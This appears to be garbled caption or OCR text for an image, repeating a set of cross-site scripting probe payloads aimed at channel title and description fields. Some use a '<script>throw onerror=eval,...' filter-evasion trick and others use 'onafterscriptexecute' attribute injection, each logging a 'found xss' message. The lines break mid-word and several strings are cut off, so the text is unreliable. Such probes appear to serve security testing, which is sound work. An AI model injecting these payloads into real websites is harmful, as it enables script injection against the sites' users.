 Image for <script>throw
onerror=eval,'=console.log(\'found
script-based xss in
channels.title\')'</script>
<script>throw
onerror=eval,'=console.log(\'found
script-based xss in
channels.description\')'</script>
Image for "
onafterscriptexecute=console.log('f
attribute-based xss in channels.title
"
onafterscriptexecute=co
attribute-based xss
in channels.title')
"
onafterscriptexecute=console.log('four
attribute-based xss in
channels.description')
Image for <script>throw
onerror=eval,'=console.log(\'found
script-based xss in
channels.title\')'</script>
<script>throw
onerror=eval,'=console.log(\'found
script-based xss in
channels.description\')'</script>
Image for "
onafterscriptexecute=console.log('f
attribute-based xss in channels.title
"
onafterscriptexecute=co
attribute-based xss
in channels.title')
"
onafterscriptexecute=console.log('four
attribute-based xss in
channels.description')